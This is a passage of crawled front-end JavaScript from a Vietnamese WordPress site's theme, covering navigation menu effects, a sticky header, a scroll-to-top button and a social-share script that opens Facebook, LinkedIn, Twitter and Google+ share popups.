        navIndicator.css('opacity', 1)
    } else {
        navIndicator.css('opacity', 0)
    }
}

function registerNavIndicatorEvent() {
    initNavIndicator()

    $('body').on('mouseenter', '.wtc-navbar.main .nav-item', function () {
        const navItem = $(this);
        if (navItem) {
            const move = calculateNavIndicatorPosition(navItem)
            navIndicator.css('left', move);
            navIndicator.css('opacity', 1)
        }
    })
    $('body').on('mouseleave', '.wtc-navbar.main .nav-item', function () {
        initNavIndicator()
    })
}

function showMobileNav() {
    MobileNav.open();
}

function registerNavEvent() {
    $('body').on('mouseenter', '.nav-item.dropdown', function () {
        $(this).addClass('show')
        $(this).find('.dropdown-menu').addClass('show')
    })
    $('body').on('mouseleave', '.nav-item.dropdown', function () {
        $(this).removeClass('show')
        $(this).find('.dropdown-menu').removeClass('show')
    })
}

const pageHeader = $('#page-header');


function cb(start, end) {
    $('.date-range-picker span').html(start.format('YYYY-MM-DD') + ' - ' + end.format('YYYY-MM-DD'));
}

$(document).ready(function () {
    initPartnerCarousel()
    registerNavEvent()
    registerNavIndicatorEvent()
    initVideoCarousel()

    $('#mobileNavToggler').on('click', function () {
        showMobileNav()
    })

    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            pageHeader.addClass('header-scrolled');
        } else {
            pageHeader.removeClass('header-scrolled');
        }
    });

    if ($(window).scrollTop() > 100) {
        pageHeader.addClass('header-scrolled');
    }

    pageHeader.sticky({
        topSpacing: 0,
        zIndex: '50'
    });

    // $('.date-range-picker').daterangepicker({},cb);

    wow = new WOW({
        animateClass: "animate__animated", //updated default animate 4.+
    });
    wow.init();
})

const scrollBtnContainer = $(".btn-scroll-top-container");
const scrollBtn = $(".btn-scroll-top");

$(window).on("scroll", function () {
    if ($(window).scrollTop() > 300) {
        scrollBtnContainer.addClass("show");
    } else {
        scrollBtnContainer.removeClass("show");
    }
});
scrollBtn.on("click", function (e) {
    e.preventDefault();
    $("html, body").animate(
        {
            scrollTop: 0,
        },
        "300"
    );
});


--- FILE ---
content_type: text/javascript
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/js/social-share.js?ver=2.1.0
body_size: 236
content:
function openURLInPopup(url, width, height, name) {
    if (typeof (width) == "undefined") {
        width = 800;
        height = 600;
    }
    if (typeof (height) == "undefined") {
        height = 600;
    }
    window.open(url, name || 'window' + Math.floor(Math.random() * 10000 + 1), width, height, 'menubar=0,location=0,toolbar=0,status=0,scrollbars=1');
}

function shareLinkedIn(url) {
    openURLInPopup('https://www.linkedin.com/shareArticle?mini=true&url=' + url, 600, 400);
}

function shareFacebook(url) {
    openURLInPopup('http://www.facebook.com/sharer.php?u=' + url, 600, 400);
}

function shareTwitter(url) {
    openURLInPopup('http://twitter.com/home?status=' + url, 600, 400);
}

function shareGplus(url) {
    openURLInPopup('https://plus.google.com/share?url=' + url, 600, 400);
}

$(document).ready(function () {
    $('.social-share').on('click', function () {
        var link = $(this).data('link');
        if ($(this).hasClass('text-facebook')) {
            shareFacebook(link);
            return;
        }

        if ($(this).hasClass('text-google')) {
            shareGplus(link);
            return;
        }
        if ($(this).hasClass('text-twitter')) {
            shareTwitter(link);
            return;
        }
        if ($(this).hasClass('text-linkedin')) {
            shareLinkedIn(link);
            return;
        }
    });
})
